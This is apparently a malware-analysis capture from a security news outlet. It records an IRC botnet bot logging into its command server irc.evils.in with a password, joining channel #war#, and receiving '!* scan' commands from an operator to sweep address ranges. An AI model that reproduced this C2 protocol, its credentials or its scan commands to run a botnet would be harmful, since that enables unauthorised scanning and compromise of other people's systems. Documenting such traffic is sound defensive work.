 1 > :irc.evils.in NOTICE AUTH :*** Looking up your hostname...↓
2 > :irc.evils.in NOTICE AUTH :*** Found your hostname↓
3 <<<<<< PASS we.own.your.ass↓
4 <<<<<< NICK $NICK↓
5 <<<<<< USER $DISTRO-$ARCH . . : .↓
6 > PING :8C32DE52↓
7 <<<<<< PONG :8C32DE52↓
8 > :irc.evils.in 001 $NICK :Welcome to the evils.in IRC Network $NICK!$DISTRO-$ARCH@$REVERSEIP↓
9 > :irc.evils.in 002 $NICK :Your host is irc.evils.in, running version Unreal3.2.10.7↓
10 > :irc.evils.in 003 $NICK :This server was created dom 25 set CEST at 2016. 03.53.02.↓
11 > :irc.evils.in 004 $NICK irc.evils.in Unreal3.2.10.7
12 > :irc.evils.in 005 $NICK UHNAMES NAMESX SAFELIST HCN MAXCHANNELS=30 CHANLIMIT=#:30 MAXLIST=b:60,e:60,I:60 NICKLEN=30
13 > :irc.evils.in 005 $NICK WALLCHOPS WATCH=128 WATCHOPTS=A SILENCE=15 MODES=12 CHANTYPES=# PREFIX=(qaohv)~&@%+ CHANMODES
14 > :irc.evils.in 005 $NICK EXCEPTS INVEX CMDS=KNOCK,MAP,DCCALLOW,USERIP,STARTTLS :are supported by this server↓
15 > :irc.evils.in 251 $NICK :There are 1 users and 3485 invisible on 1 servers↓
16 > :irc.evils.in 253 $NICK 19 :unknown connection(s)↓
17 > :irc.evils.in 254 $NICK 4 :channels formed↓
18 > :irc.evils.in 255 $NICK :I have 3486 clients and 0 servers↓
19 > :irc.evils.in 265 $NICK 3486 5290 :Current local users 3486, max 5290↓
20 > :irc.evils.in 266 $NICK 3486 5290 :Current global users 3486, max 5290↓
21 > :irc.evils.in 422 $NICK :MOTD File is missing↓
22 > :$NICK MODE #NICK :+iwG↓
23 <<<<<< MODE $NICK +iB↓
24 <<<<<< JOIN #war# :FuckTheSystem↓
25 > :irc.evils.in NOTICE $NICK :BOTMOTD File not found↓
26 > :$NICK MODE $NICK :+B↓
27 > :$NICK!#DISTRO-$ARCH@$REVERSEIP JOIN :#war#↓
28 > :irc.evils.in 332 $NICK #war# :!* scan -a -b -r|!* scan -a -x -r|!* scan -x -x -r↓
29 > :irc.evils.in 333 $NICK #war# evil 1475434515↓
30 > :irc.evils.in 353 $NICK @ #war# :$NICK ~R2-D2 ↓
31 > :irc.evils.in 366 $NICK #war# :End of /NAMES list.↓
32 > :R2-D2!zora@evils.inside PRIVMSG #war# :!* scan 49 204 -r <=== SCAN COMMAND↓
33 > PING :irc.evils.in↓
34 <<<<<< PONG :irc.evils.in↓
35 > :R2-D2!zora@evils.inside PRIVMSG #war# :!* scan 59 36 -r <==== SCAN COMMAND↓
36 > PING :irc.evils.in↓
37 <<<<<< PONG :irc.evils.in↓
38 > :R2-D2!zora@evils.inside PRIVMSG #war# :!* scan 219 129 -r <==== SCAN COMMAND↓
39 > PING :irc.evils.in↓
40 <<<<<< PONG :irc.evils.in↓
41 [EOF]
E安全
全球网络安全资讯新传媒